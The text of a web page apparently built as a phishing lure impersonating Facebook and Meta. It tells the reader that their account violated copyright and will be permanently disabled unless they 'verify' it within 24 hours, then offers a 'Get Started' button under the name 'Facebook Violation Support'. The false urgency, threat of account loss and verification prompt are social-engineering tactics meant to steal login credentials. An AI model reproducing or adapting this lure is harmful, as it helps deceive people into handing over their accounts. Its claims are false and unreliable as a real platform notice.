 Account will be deactivated
Your account or the page you use has violated copyright. We will
immediately limit your account or permanently disable it for non-compliance
with our terms of service.
If you think we've accidentally suspended your account, you have 24 hours
to verify your account. If you miss this security notification, your account will
be permanently disabled.
Facebook Violation Support
We will walk you through several steps to cancel a deactivated account.
Get Started
Meta © 2025